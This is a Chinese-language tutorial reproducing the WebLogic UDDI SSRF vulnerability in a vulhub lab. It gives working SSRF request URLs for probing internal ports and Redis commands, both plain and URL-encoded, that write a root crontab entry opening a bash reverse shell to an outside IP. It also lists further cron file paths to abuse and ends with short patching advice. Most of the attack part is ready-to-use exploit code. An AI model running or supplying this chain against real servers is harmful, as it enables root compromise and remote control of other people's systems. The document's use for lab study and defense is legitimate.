Weblogic SSRF漏洞
0x01 简介
weblogic中存在SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
0x02 影响版本
weblogic 10.0.2 – 10.3.6版本
0x03漏洞环境
https://github.com/vulhub/vulhub/tree/master/weblogic/ssrf
启动:
docker-compose up -d
0x04漏洞复现

http://192.168.153.134:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:1234
http://192.168.153.134:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001
探测到存在端口提示404错误
0x05探测内网,利用redis反弹shell

http://192.168.153.134:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.3:6379

发送三条redis命令,将弹shell脚本写入/etc/crontab
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/公网ip/port 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
进行url编码:
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18.0.1%2F210%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

注意,换行符是“\r\n”,也就是“%0D%0A”。 将url编码后的字符串放在ssrf的域名后面,发送:
http://192.168.153.134:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.3:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F106.53.91.134%2F6666%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa


0x06反弹shell
0x07修复建议
1.如果业务不需要UDDI功能,就关闭这个功能。可以删除uddiexporer文件夹,可以可在/web在/weblogicPath/server/lib/uddiexplorer.war解压后,注释掉上面的jsp再打包。
2.安装oracle的更新包。http://www.oracle.com/technetwork/topics/security/cpujul2014-1972956.html
0x08补充:
最后补充一下,可进行利用的cron有如下几个地方: /etc/crontab 这个是肯定的 /etc/cron.d/* 将任意文件写到该目录下,效果和crontab相同,格式也要和/etc/crontab相同。漏洞利用这个目录,可以做到不覆盖任何其他文件的情况进行弹shell。 /var/spool/cron/root centos系统下root用户的cron文件 /var/spool/cron/crontabs/root debian系统下root用户的cron文件